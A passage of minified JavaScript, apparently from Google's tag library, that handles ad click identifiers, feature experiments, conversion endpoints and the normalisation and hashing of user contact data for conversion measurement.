tj(g,"gclid",!1)}(d=f?f.length:void 0)&&X(a,K.m.Jk,d)}if($n(K.m.X)&&T(a,R.C.ce)){var h=T(a,R.C.Ba),l=Kt(h.prefix);l==="_gcl"&&(l="");var n=kv(l);X(a,K.m.ke,n.ng);X(a,K.m.ne,n.Lh);X(a,K.m.me,n.Kh);Q(421)?(qv(a,b,h,l),rv(a,b,l)):mv(l)?qv(a,b,h,l):rv(a,b,l)}if(Q(21)&&T(a,R.C.da)!==L.O.Lb&&T(a,R.C.da)!==L.O.Ab){var p=$n(K.m.X)&&$n(K.m.Z);if(!b.wn()||Q(421)){var q;var r;b:{var t,u=w,v=[];try{u.navigation&&u.navigation.entries&&(v=u.navigation.entries())}catch(U){}t=v;var x={};try{for(var y=t.length-1;y>=
0;y--){var z=t[y]&&t[y].url;if(z){var C=(new URL(z)).searchParams,E=C.get("gclid")||void 0,H=C.get("gclsrc")||void 0;if(E){x.gclid=E;H&&(x.fc=H);r=x;break b}}}}catch(U){}r=x}var I=r,M=I.gclid,fa=I.fc,ba;if(M&&(fa===void 0||fa==="aw"||fa==="aw.ds"||Xa(18)&&fa==="aw.dv"))if(M!==void 0){var P=new pt;qt(P,2);qt(P,3);ba={version:"GCL",timestamp:0,gclid:M,Aa:P,Za:[3]}}else ba=void 0;else ba=void 0;q=ba;if(q){if(!p&&T(a,R.C.Xc)||!p&&!Q(265))q.gclid="0";b.bj(q);b.Pj(!1)}}}if(Q(229)&&(!b.wn()||Q(421))&&bv(a)){var S=
um(qm.aa.He),na=$n(K.m.X)&&$n(K.m.Z);if(S&&S.gclid&&!na&&!T(a,R.C.Xc)){var la=String(S.gclid),V=new pt;qt(V,6);b.bj({version:"GCL",timestamp:0,gclid:la,Aa:V,Za:[4]})}}b.As(a)},rv=function(a,b,c){var d=T(a,R.C.da)===L.O.La&&vq()!==2;lv(c,"gclid","gclaw",d).forEach(function(f){b.bj(f)});Q(21)?b.Pj(!1):b.Pj(!d);if(!c){var e=hv(Et(Dt())?Ys():{},fv);e&&X(a,K.m.fh,e)}},qv=function(a,b,c,d){lv(d,"braids","gclgb").forEach(function(g){b.kq(g)});if(!d){var e=Xu(a,K.m.pe);c=ud(c,null);c.prefix=d;var f=iv(e,
c,!0).Pq;f&&X(a,K.m.ue,f)}},pv=function(){this.D=[];this.J=[];this.R=void 0};k=pv.prototype;k.bj=function(a){Rt(this.D,a)};k.kq=function(a){Rt(this.J,a)};k.wn=function(){return this.J.length>0};k.Pj=function(a){this.R!==!1&&(this.R=a)};k.As=function(a){if(this.D.length>0){var b=[],c=[],d=[];this.D.forEach(function(f){b.push(f.gclid);var g,h;c.push((h=(g=f.Aa)==null?void 0:g.get())!=null?h:0);for(var l=d.push,n=0,p=m(f.Za||[0]),q=p.next();!q.done;q=p.next()){var r=q.value;r>0&&(n|=1<<r-1)}l.call(d,
n.toString())});b.length>0&&X(a,K.m.ub,b.join("."));this.R||(c.length>0&&X(a,K.m.Ze,c.join(".")),d.length>0&&X(a,K.m.af,d.join(".")))}if(this.D.length===0||Q(421)){var e=this.J.map(function(f){return f.gclid}).join(".");e&&X(a,K.m.vc,e)}};function tv(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var ka=!1;ka=!0;return ka}();a.push({oa:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,ma:0});var e=
Number('')||0,f=Number('')||0;f||(f=e/100);var g=function(){var ka=!1;ka=!0;return ka}();a.push({oa:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,
probability:f,active:g,ma:0});var h=Number('')||0,l=Number('')||0;l||(l=h/100);var n=function(){var ka=!1;return ka}();a.push({oa:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:l,active:n,ma:0});var p=Number('')||
0,q=Number('')||0;q||(q=p/100);var r=function(){var ka=!1;return ka}();a.push({oa:287,studyId:287,experimentId:116133312,controlId:116133313,controlId2:116133314,probability:q,active:r,ma:0});var t=Number('')||
0,u=Number('')||0;u||(u=t/100);var v=function(){var ka=!1;return ka}();a.push({oa:288,studyId:288,experimentId:116133315,controlId:116133316,controlId2:116133317,probability:u,active:v,ma:0});var x=
Number('')||0,y=Number('0.1')||0;y||(y=x/100);var z=function(){var ka=!1;return ka}();a.push({oa:285,studyId:285,experimentId:115495938,controlId:115495939,
controlId2:115495940,probability:y,active:z,ma:0});var C=Number('')||0,E=Number('')||0;E||(E=C/100);var H=function(){var ka=!1;ka=!0;
return ka}();a.push({oa:286,studyId:286,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:E,active:H,ma:0});var I=Number('')||0,M=Number('')||0;M||(M=I/100);var fa=function(){var ka=!1;ka=!0;
return ka}();a.push({oa:219,studyId:219,experimentId:104948811,controlId:104948812,controlId2:0,probability:M,active:fa,ma:0});var ba=Number('')||0,P=Number('')||0;P||(P=ba/100);var S=function(){var ka=!1;
ka=!0;return ka}();a.push({oa:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:P,active:S,ma:0});var na=Number('')||0,la=Number('0.5')||0;la||(la=na/100);var V=function(){var ka=!1;return ka}();a.push({oa:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:la,active:V,ma:0});var U=Number('')||0,ia=Number('')||0;ia||(ia=U/100);var ta=function(){var ka=!1;
return ka}();a.push({oa:235,studyId:235,experimentId:105357150,controlId:105357151,controlId2:0,probability:ia,active:ta,ma:1});var pa=Number('')||0,Na=Number('0')||0;Na||(Na=pa/100);var Sa=function(){var ka=!1;return ka}();a.push({oa:170,studyId:170,experimentId:116024733,
controlId:116024734,controlId2:116024735,probability:Na,active:Sa,ma:0});var nb=Number('')||0,cb=Number('')||0;cb||(cb=nb/100);var Za=function(){var ka=!1;ka=!0;return ka}();a.push({oa:203,studyId:203,experimentId:115480710,
controlId:115480709,controlId2:115489982,probability:cb,active:Za,ma:0});var Ob=Number('')||0,Pb=Number('')||0;Pb||(Pb=Ob/100);var je=function(){var ka=!1;return ka}();a.push({oa:178,studyId:178,experimentId:115958700,controlId:115958701,controlId2:115958702,probability:Pb,active:je,ma:0});
var Dg=Number('')||0,ke=Number('')||0;ke||(ke=Dg/100);var Qe=function(){var ka=!1;ka=!0;return ka}();a.push({oa:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:ke,active:Qe,ma:0});var Sk=Number('')||
0,ui=Number('0.2')||0;ui||(ui=Sk/100);var Tk=function(){var ka=!1;return ka}();a.push({oa:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:ui,active:Tk,ma:0});var To=Number('')||0,vi=Number('')||
0;vi||(vi=To/100);var Uk=function(){var ka=!1;ka=!0;return ka}();a.push({oa:277,studyId:277,experimentId:116130039,controlId:116130040,controlId2:0,probability:vi,active:Uk,ma:0});var Uo=Number('')||0,wi=Number('0')||
0;wi||(wi=Uo/100);var Vo=function(){var ka=!1;return ka}();a.push({oa:254,studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:wi,active:Vo,ma:0});var Vk=Number('')||0,xi=Number('')||
0;xi||(xi=Vk/100);var Wo=function(){var ka=!1;return ka}();a.push({oa:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:xi,active:Wo,ma:0});var LJ=Number('')||0,Xo=Number('')||
0;Xo||(Xo=LJ/100);var MJ=function(){var ka=!1;return ka}();a.push({oa:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:Xo,active:MJ,ma:0});var NJ=Number('')||0,Yo=Number('')||
0;Yo||(Yo=NJ/100);var OJ=function(){var ka=!1;return ka}();a.push({oa:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:Yo,active:OJ,ma:0});var PJ=Number('')||0,Zo=Number('')||0;Zo||(Zo=PJ/100);var QJ=function(){var ka=
!1;return ka}();a.push({oa:249,studyId:249,experimentId:105440521,controlId:105440522,controlId2:0,focused:!0,probability:Zo,active:QJ,ma:0});var RJ=Number('')||0,$o=Number('0.5')||0;$o||($o=RJ/100);var SJ=function(){var ka=!1;
return ka}();a.push({oa:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:$o,active:SJ,ma:1});var TJ=Number('')||0,ap=Number('0.5')||0;ap||(ap=TJ/100);var UJ=function(){var ka=!1;return ka}();a.push({oa:196,studyId:196,experimentId:104528500,controlId:104528501,
controlId2:104898016,probability:ap,active:UJ,ma:0});var VJ=Number('')||0,bp=Number('')||0;bp||(bp=VJ/100);var WJ=function(){var ka=!1;ka=!0;return ka}();a.push({oa:229,studyId:229,experimentId:105359938,
controlId:105359937,controlId2:105359936,probability:bp,active:WJ,ma:0});return a};var uv={};function vv(a){var b=a,c=a=wv[b.studyId]?oa(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=oa(Object,"assign").call(Object,{},c,{controlId2:0}));Wi[c.studyId]=c;a.focused&&(uv[a.studyId]=!0);if(a.ma===1){var d=a.studyId;xv(yv(),d);zv(d)&&Fk(d)}else if(a.ma===0){var e=a.studyId;xv(Av,e);zv(e)&&Fk(e)}}
function xv(a,b,c){if(Wi[b]){var d=Wi[b],e=d.experimentId,f=d.probability;if(!(a.studies||{})[b]){var g=a.studies||{};g[b]=!0;a.studies=g;if(!Wi[b].active)if(Wi[b].probability>.5)$i(a,e,b);else if(!(f<=0||f>1)){var h=void 0;if(c){var l=Ui(c+"~"+b);if(l==="e2")h=-1;else{for(var n=new Uint8Array(l),p=BigInt(0),q=m(n),r=q.next();!r.done;r=q.next())p=p<<BigInt(8)|BigInt(r.value);h=Number(p%BigInt(Number.MAX_SAFE_INTEGER))}}Zi.Xr(a,b,h)}}}if(!uv[b]){var t=bj(a,b);t&&dj.D.J.add(t)}}
function yv(){return vm(qm.aa.Vp,{})}var Av={};function Bv(a,b){var c=zv(a);if(uv[a]){var d;if(d=bj(yv(),a)||bj(Av,a)){var e=T(b,R.C.zi)||[];e.includes(d)||e.push(d);W(b,R.C.zi,e)}}return c}function zv(a){return aj(yv(),a)||aj(Av,a)}function Cv(a){var b=T(a,R.C.zi)||[];return Ck(b)}var wv={};
function Dv(){var a=!1;if(a){var b,c,d=((b=w)==null?void 0:(c=b.location)==null?void 0:c.hash)||"";if(d[0]==="#"&&d[1]==="_"&&d[2]==="t"&&d[3]==="e"&&d[4]==="="){var e=d.substring(5);if(e)for(var f=m(e.split("~")),g=f.next();!g.done;g=f.next()){var h=Number(g.value);h&&(wv[h]=!0,Fk(h))}}}for(var l=m(tv()),n=l.next();!n.done;n=l.next())vv(n.value);for(var p=[],q=
m(kg(56)||[]),r=q.next();!r.done;r=q.next()){var t=r.value,u={studyId:t[1],active:!!t[2],probability:t[3]||0,experimentId:t[4]||0,controlId:t[5]||0,controlId2:t[6]||0},v=0;switch(t[7]){case 2:v=1;break;case 3:v=2;break;case 1:case 0:v=0}var x;a:switch(u.studyId){case 451:case 249:x=!0;break a;default:x=!1}var y=oa(Object,"assign").call(Object,{},u,{ma:v,focused:x});(y.active||y.experimentId&&y.controlId)&&p.push(y)}for(var z=m(p),C=z.next();!C.done;C=z.next())vv(C.value)};function Ev(a,b){b&&Ab(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function Fv(a,b){var c=Xu(a,K.m.yb);if(c&&typeof c==="object")for(var d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};
var Gv=function(a){for(var b={},c=0;c<a.length;c++){var d=a[c],e=void 0;if(d.hasOwnProperty("google_business_vertical")){e=d.google_business_vertical;var f={};b[e]=b[e]||(f.google_business_vertical=e,f)}else e="",b.hasOwnProperty(e)||(b[e]={});var g=b[e],h;for(h in d)h!=="google_business_vertical"&&(h in g||(g[h]=[]),g[h].push(d[h]))}return Object.keys(b).map(function(l){return b[l]})},zi=function(a){a.item_id!=null&&(a.id!=null?(O(138),a.id!==a.item_id&&O(148)):O(153));return Q(20)?Ai(a):a.id},Iv=
function(a){if(!a||typeof a!=="object"||typeof a.join==="function")return"";var b=[];Ab(a,function(c,d){var e,f;if(Array.isArray(d)){for(var g=[],h=0;h<d.length;++h){var l=Hv(d[h]);l!==void 0&&g.push(l)}f=g.length!==0?g.join(","):void 0}else f=Hv(d);e=f;var n=Hv(c);n&&e!==void 0&&b.push(n+"="+e)});return b.join(";")},Hv=function(a){var b=typeof a;if(a!=null&&b!=="object"&&b!=="function")return String(a).replace(/,/g,"\\,").replace(/;/g,"\\;").replace(/=/g,"\\=")},Jv=function(a,b){var c=[],d=function(g,
h){var l=Pg[g]===!0;h==null||!l&&h===""||(h===!0&&(h=1),h===!1&&(h=0),c.push(g+"="+encodeURIComponent(h)))},e=T(a,R.C.da);if(e===L.O.La||e===L.O.Zb||e===L.O.Sf||e===L.O.Ge||e===L.O.be||e===L.O.Ed){var f=b.random||T(a,R.C.nb);d("random",f);delete b.random}Ab(b,d);return c.join("&")},Kv=function(a){return T(a,R.C.Yb)?"&gcp=1&sscte=1&ct_cookie_present=1":""},Lv=function(a){if(!Xu(a,K.m.Ze)||!Xu(a,K.m.af))return"";var b=Xu(a,K.m.Ze).split("."),c=Xu(a,K.m.af).split(".");if(!b.length||!c.length||b.length!==
c.length)return"";for(var d=[],e=0;e<b.length;++e)d.push(b[e]+"_"+c[e]);return d.join(".")},Mv=function(a){var b=T(a,R.C.da),c={},d={},e=T(a,R.C.nb);b===L.O.La||b===L.O.Zb||b===L.O.be||b===L.O.Ge||b===L.O.Ed?(c.cv="11",c.fst=e,c.fmt=3,c.bg="ffffff",c.guid="ON",c.async="1",c.en=a.eventName):b===L.O.Sf&&(c.cv="11",c.tid=a.target.destinationId,c.fst=e,c.fmt=Q(414)?8:6,c.en=a.eventName);var f=uu(["aw","dc"]);f!=null&&(c.gad_source=f);c.gtm=Hp({Sa:T(a,R.C.Ua),Yd:a.F.isGtmEvent,mc:T(a,R.C.ob)});b!==L.O.Zb&&
dr()&&(c.gcs=er());c.gcd=ir(a.F);lr()&&(c.dma_cps=jr());c.dma=kr();Hq(Pq())&&(c.tcfd=mr());var g=Cv(a);g&&(c.tag_exp=g);hm[Ql.ba.Xa]!==Pl.Oa.Ee||km[Ql.ba.Xa].isConsentGranted()||(c.limited_ads="1");Xu(a,K.m.Tc)&&si(Xu(a,K.m.Tc),c);if(Xu(a,K.m.lb)){var h=Xu(a,K.m.lb);h&&(h.length===2?ti(c,"hl",h):h.length===5&&(ti(c,"hl",h.substring(0,2)),ti(c,"gl",h.substring(3,5))))}var l=T(a,R.C.Je),n=function(M,fa){var ba=Xu(a,fa);ba&&(c[M]=l?Du(ba):ba)};n("url",K.m.ya);n("ref",K.m.Ya);n("top",K.m.ui);var p=Lv(a);
p&&(c.gclaw_src=p);var q=function(M,fa){for(var ba=m(Object.keys(M)),P=ba.next();!P.done;P=ba.next()){var S=P.value;ri[S]&&typeof M[S]==="string"&&(fa["ext."+ri[S]]=M[S])}};if(Q(418)){var r=Xu(a,K.m.ud);r&&q(r,c)}for(var t=m(Object.keys(a.D)),u=t.next();!u.done;u=t.next()){var v=u.value,x=Xu(a,v);if(x!==void 0)if(Mb(v,"_&"))c[v.substring(2)]=x;else if(ri.hasOwnProperty(v)){var y=ri[v];y&&(c[y]=x)}else d[v]=x}Ev(c,Xu(a,K.m.Vc));var z=Xu(a,K.m.ye);z!==void 0&&z!==""&&(c.vdnc=String(z));var C=Xu(a,K.m.sd);
C!==void 0&&(c.shf=C);var E=Xu(a,K.m.Kc);E!==void 0&&(c.delc=E);b!==L.O.Sf&&(c.data=Iv(d));var H=Xu(a,K.m.qa);if(H&&(b===L.O.La||b===L.O.Sf||b===L.O.Ed||b===L.O.Ge||b===L.O.be)){var I=Ei(H);I!==void 0&&(c.iedeld=I);c.item=yi(H)}Fv(a,c);T(a,R.C.Ji)&&(c.aecs="1");return c};var Nv=function(a){this.D=1;this.D>0||(this.D=1);this.onSuccess=a.F.onSuccess},Ov=function(a,b){return Vb(function(){a.D--;if(sb(a.onSuccess)&&a.D===0)a.onSuccess()},b>0?b:1)};function Rv(a,b){var c=!!Hj();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return c?Ij()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 17:return c?bn()?Pv():""+Ij()+"/ag/g/c":Pv();case 16:return c?bn()?Qv():""+Ij()+"/ga/g/c":Qv();case 67:return bn()?"":"https://www.google.com/g/collect";case 1:return"https://ad.doubleclick.net/activity;";
case 2:return c?Ij()+"/ddm/activity/":"https://ade.googlesyndication.com/ddm/activity/";case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";case 11:return c?Ij()+"/d/pagead/form-data":Q(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+b.nq+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return c?Ij()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";
case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";case 64:return c?Ij()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return c?Ij()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";case 60:return c?Ij()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";
case 23:return c?Ij()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 55:return c?Ij()+"/gs/measurement/conversion":"https://pagead2.googlesyndication.com/measurement/conversion";case 54:return Q(205)?"https://www.google.com/measurement/conversion":c?Ij()+"/g/measurement/conversion":"https://www.google.com/measurement/conversion";case 21:return c?Ij()+"/d/ccm/form-data":Q(141)?"https://www.google.com/ccm/form-data":"https://google.com/ccm/form-data";case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");
default:uc(a,"Unknown endpoint")}};var Tv=function(a){a=a||{};var b;if($n(K.m.X)){(b=Sv(a))||(b=es());var c=a,d=Ns(c.prefix);Qs(c,b);delete Ks[d];delete Ls[d];Ps(d,c.path,c.domain);return Sv(a)}},Sv=function(a){if($n(K.m.X)){a=a||{};Ms(a,!1);var b,c=Kt(a.prefix);if((b=Ls[Ns(c)])&&!(Hb()-b.Qh*1E3>(Q(450)?864E5:18E5))){var d=b.id,e=d.split(".");if(e.length===2&&!(Hb()-(Number(e[1])||0)*1E3>864E5))return d}}};var Uv="email email_address sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),Vv="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function Wv(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=Xv(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}
function Xv(a,b,c){var d=b[a];if(d===void 0||d===null)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}function Yv(a){if(Q(178)&&a){Wv(Uv,a);for(var b=vb(a.address),c=0;c<b.length;c++){var d=b[c];d&&Wv(Vv,d)}var e=a.home_address;e&&Wv(Vv,e)}}
function Zv(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};
var bw=function(a,b){var c=Q(178),d=["tv.1"],e=["tvd.1"],f=$v(a);if(f)return d.push(f),{ib:!1,Qj:d.join("~"),Eg:{},Qd:c?e.join("~"):void 0};var g={},h=0;var l=0,n=aw(a,function(t,u,v){l++;var x=t.value,y;if(v){var z=u+"__"+h++;y="${userData."+z+"|sha256}";g[z]=x}else y=encodeURIComponent(encodeURIComponent(x));t.index!==void 0&&(u+=t.index);d.push(u+"."+y);if(c){var C=Zv(l,u,t.metadata);C&&e.push(C)}}).ib,p=e.join("~");
var q=d.join("~"),r={userData:g};return b===2?{ib:n,Qj:q,Eg:r,Jq:"tv.1~${"+(q+"|encrypt}"),encryptionKeyString:D(43),Qd:c?p:void 0}:{ib:n,Qj:q,Eg:r,Qd:c?p:void 0}},dw=function(a){if(!(a!=null&&Object.keys(a).length>0))return!1;var b=cw(a);return aw(b,function(){}).ib},aw=function(a,b){b=b===void 0?function(){}:b;for(var c=!1,d=!1,e=m(a),f=e.next();!f.done;f=e.next()){var g=f.value;if(g.value){var h=ew[g.name];if(h){var l=fw(g);l&&(c=!0);d=!0;b(g,h,l)}}}return{ib:d,rj:c}},fw=function(a){var b=gw(a.name),
c=/^e\d+$/.test(a.value),d;if(d=b&&!c){var e=a.value;d=!(hw.test(e)||Qi.test(e))}return d},gw=function(a){return iw.indexOf(a)!==-1},lw=function(a){if(w.Promise){var b=void 0;return b}},pw=function(a,b,c){if(w.Promise)try{var d=cw(a),e=mw(d).then(nw);return e}catch(g){}},rw=function(a){try{return nw(qw(cw(a)))}catch(b){}},kw=function(a){var b=void 0;return b},
nw=function(a){var b=Q(178),c=a.ed,d=["tv.1"],e=["tvd.1"],f=$v(c);if(f)return d.push(f),{nc:d.join("~"),rj:!1,ib:!1,qj:!0,Qd:b?e.join("~"):void 0};var g=c.filter(function(q){return!fw(q)}),h=0,l=aw(g,function(q,r){h++;var t=q.value,u=q.index;u!==void 0&&(r+=u);d.push(r+"."+t);if(b){var v=Zv(h,r,q.metadata);v&&e.push(v)}}),n=l.rj,p=l.ib;return{nc:encodeURIComponent(d.join("~")),rj:n,ib:p,qj:!1,Qd:b?e.join("~"):void 0}},$v=function(a){if(a.length===1&&a[0].name==="error_code")return ew.error_code+"."+
a[0].value},ow=function(a){if(a.length===1&&a[0].name==="error_code")return!1;for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;if(ew[d.name]&&d.value)return!0}return!1},cw=function(a){function b(t,u,v,x,y){var z=sw(t);if(z!=="")if(Qi.test(z)){y&&(y.isPreHashed=!0);var C={name:u,value:z,index:x};y&&(C.metadata=y);l.push(C)}else{var E=v(z),H={name:u,value:E,index:x};y&&(H.metadata=y,E&&(y.rawLength=String(z).length,y.normalizedLength=E.length));l.push(H)}}function c(t,u){var v=t;if(tb(v)||
Array.isArray(v)){v=vb(t);for(var x=0;x<v.length;++x){var y=sw(v[x]),z=Qi.test(y);u&&!z&&O(89);!u&&z&&O(88)}}}function d(t,u){var v=t[u];c(v,!1);var x=tw[u];t[x]&&(t[u]&&O(90),v=t[x],c(v,!0));return v}function e(t,u,v,x){var y=t._tag_metadata||{},z=t[u],C=y[u];c(z,!1);var E=tw[u];if(E){var H=t[E],I=y[E];H&&(z&&O(90),z=H,C=I,c(z,!0))}if(x!==void 0)b(z,u,v,x,C);else{z=vb(z);C=vb(C);for(var M=0;M<z.length;++M)b(z[M],u,v,void 0,C[M])}}function f(t,u,v){if(Q(178))e(t,u,v,void 0);else for(var x=vb(d(t,
u)),y=0;y<x.length;++y)b(x[y],u,v)}function g(t,u,v,x){if(Q(178))e(t,u,v,x);else{var y=d(t,u);b(y,u,v,x)}}function h(t){return function(u){O(64);return t(u)}}var l=[];if(w.location.protocol!=="https:")return l.push({name:"error_code",value:"e3",index:void 0}),l;f(a,"email",uw);f(a,"phone_number",vw);f(a,"first_name",h(ww));f(a,"last_name",h(ww));var n=a.home_address||{};f(n,"street",h(xw));f(n,"city",h(xw));f(n,"postal_code",h(yw));f(n,"region",h(xw));f(n,"country",h(yw));for(var p=vb(a.address||
{}),q=0;q<p.length;q++){var r=p[q];g(r,"first_name",ww,q);g(r,"last_name",ww,q);g(r,"street",xw,q);g(r,"city",xw,q);g(r,"postal_code",yw,q);g(r,"region",xw,q);g(r,"country",yw,q)}return l},zw=function(a){var b=a?cw(a):[];return nw({ed:b})},Aw=function(a){return a&&a!=null&&Object.keys(a).length>0&&w.Promise?cw(a).some(function(b){return b.value&&gw(b.name)&&!Qi.test(b.value)}):!1},sw=function(a){return a==null?"":tb(a)?Fb(String(a)):"e0"},yw=function(a){return a.replace(Bw,"")},ww=function(a){return xw(a.replace(/\s/g,
""))},xw=function(a){return Fb(a.replace(Cw,"").toLowerCase())},vw=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return Dw.test(a)?a:"e0"},uw=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(Ew.test(c))return c}return"e0"},qw=function(a){try{return a.forEach(function(b){b.value&&gw(b.name)&&(b.value=Vi(b.value))}),{ed:a}}catch(b){return{ed:[]}}},mw=function(a){return a.some(function(b){return b.value&&
gw(b.name)})?w.Promise?Promise.all(a.map(function(b){return b.value&&gw(b.name)?Si(b.value).then(function(c){b.value=c}):Promise.resolve()})).then(function(){return{ed:a}}).catch(function(){return{ed:[]}}):Promise.resolve({ed:[]}):Promise.resolve({ed:a})},Cw=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Ew=/^\S+@\S+\.\S+$/,Dw=/^\+\d{10,15}$/,Bw=/[.~]/g,hw=/^[0-9A-Za-z_-]{43}$/,Fw={},ew=(Fw.email="em",Fw.phone_number="pn",Fw.first_name="fn",Fw.last_name="ln",Fw.street="sa",Fw.city="ct",Fw.region="rg",Fw.country=
"co",Fw.postal_code="pc",Fw.error_code="ec",Fw),Gw={},tw=(Gw.email="sha256_email_address",Gw.phone_number="sha256_phone_number",Gw.first_name="sha256_first_name",Gw.last_name="sha256_last_name",Gw.street="sha256_street",Gw);var iw=Object.freeze(["email","phone_number","first_name","last_name","street"]);function Hw(a,b,c,d){if(En()){var e=b.F;Ln({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},hb:{eventId:e.eventId,priorityId:e.priorityId},ej:{eventId:T(b,R.C.Ig),priorityId:T(b,R.C.Jg)}})}};
var Lw=function(){if(Iw.length){for(var a={},b=m(Iw),c=b.next();!c.done;c=b.next()){var d=c.value,e=d.lr,f=Jw(e,"apvc"),g=Jw(f.lg,"tft"),h=Jw(g.lg,"tfd"),l=Jw(h.lg,"tid");e=l.lg;var n=a[e]=a[e]||{Sj:[],Oe:[]};n.Oe.push(d);l.Sd?(n.Sj.push(l.Sd),n.Zd||(n.Zd=l.Sd)):n.Sj.push("");f.Sd==="1"&&(n.qq=!0);if(g.Sd||h.Sd)n.mq=!0}Iw.length=0;for(var p=m(Object.keys(a)),q=p.next(),r={};!q.done;r={Tj:void 0},q=p.next()){var t=q.value,u=a[t];r.Tj=u.Sj;var v=r.Tj.filter(function(C){return function(E,H){return C.Tj.indexOf(E)===
H}}(r)),x=v.filter(function(C){return!!C}),y=t+"&apvc="+(u.qq?"1":"0");x.length&&(y+="&tids="+x.join("~"));u.Zd&&(y+="&tid="+u.Zd);if(u.mq){y+="&tft="+String(Hb());var z=gd();z!==void 0&&(y+="&tfd="+String(Math.round(z)))}Hw(y,u.Oe[0].event,u.Oe[0].Pn.endpoint,v);Kw(y,u.Oe[0].Pn)}}},Jw=function(a,b){var c=Mw[b];c===void 0&&(c=Mw[b]=new RegExp("[&?]("+b+"=([^&]*)(&|$))"));var d=a.match(c);if(!d)return{lg:a,Sd:void 0};var e=a.replace(d[1],"");e[e.length-1]==="&"&&(e=e.slice(0,-1));return{lg:e,Sd:d[2]}},
Kw=function(a,b){dd()?Ll(b,a,void 0,{Re:!0},function(){},function(){Sc(a+"&img=1")}):Jl(b,a)||Kl(b,a+"&img=1")},Nw=function(a,b,c){var d=function(){Hw(a,b,c.endpoint);Kw(a,c)};if(typeof w.queueMicrotask!=="function")Qo(Lo.T.Li),d();else{if(Iw.length===0)try{w.queueMicrotask(Lw)}catch(e){Qo(Lo.T.Li);d();return}Iw.push({lr:a,event:b,Pn:c})}},Iw=[],Mw={};
var Ow={},Pw=(Ow[K.m.ja]="gcu",Ow[K.m.vc]="gclgb",Ow[K.m.ub]="gclaw",Ow[K.m.bf]="gad_source",Ow[K.m.cf]="gad_source_src",Ow[K.m.ld]="gclid",Ow[K.m.Kk]="gclsrc",Ow[K.m.df]="gbraid",Ow[K.m.oe]="wbraid",Ow[K.m.md]="auid",Ow[K.m.Lk]="ae",Ow[K.m.qa]=null,Ow[K.m.Nk]="rnd",Ow[K.m.Sg]="ncl",Ow[K.m.Xg]="gcldc",Ow[K.m.rd]="dclid",Ow[K.m.Mc]="edid",Ow[K.m.Nc]="en",Ow[K.m.ve]="gdpr",Ow[K.m.Oc]="gdid",Ow[K.m.yb]=null,Ow[K.m.we]="_ng",Ow[K.m.gh]="gpp_sid",Ow[K.m.hh]="gpp",Ow[K.m.Df]="_tu",Ow[K.m.il]="gtm_up",Ow[K.m.vd]=
